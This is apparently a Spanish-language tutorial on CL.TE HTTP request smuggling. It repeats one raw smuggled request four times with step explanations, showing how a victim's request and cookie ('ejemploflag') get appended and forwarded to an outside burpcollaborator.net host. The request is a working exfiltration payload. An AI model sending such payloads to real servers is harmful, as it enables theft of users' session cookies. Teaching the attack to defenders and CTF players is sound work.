 GET / HTTP/1.1
Transfer-Encoding: chunked
Host: mayas.team
User-Agent: Mayas/v1.0
Content-Length: 83
0
GET https://21312321323.burpcollaborator.net HTTP/1.1
X: X
1) El front end procesa el Content-Length (CL)
GET / HTTP/1.1
Transfer-Encoding: chunked
Host: mayas.team
User-Agent: Mayas/v1.0
Content-Length: 83
0
GET https://21312321323.burpcollaborator.net HTTP/1.1
X: X
2) El backend procesa el Transfer-Encoding(TE)
GET / HTTP/1.1
Transfer-Encoding: chunked
Host: mayas.team
User-Agent: Mayas/v1.0
Content-Length: 83
0
GET https://21312321323.burpcollaborator.net HTTP/1.1
X: XGET /algo/algo HTTP/1.1
Host: Mayas.team
User-Agent: Mozilla/5.0...
Cookie: ejemploflag
3) El backend de la victima recibe la siguiente solicitud
** Como podemos observar, se ha inyectado nuestra request, y al
momento de procesar la cabecera "X: X" simplemente lo va a ignorar**
GET / HTTP/1.1
Transfer-Encoding: chunked
Host: mayas.team
User-Agent: Mayas/v1.0
Content-Length: 83
0
GET https://21312321323.burpcollaborator.net HTTP/1.1
X: XGET /algo/algo HTTP/1.1
Host: Mayas.team
User-Agent: Mozilla/5.0...
Cookie: ejemploflag
4)el ataque se fusiona con la solicitud de la victima, se procesa y se
envía de vuelta a la víctima
todo eso se va a ignorar y seguirá con la siguiente cabecera. En este
caso se enviará toda la solicitud a nuestro collaborator incluyendo
nuestra flag (cookie)**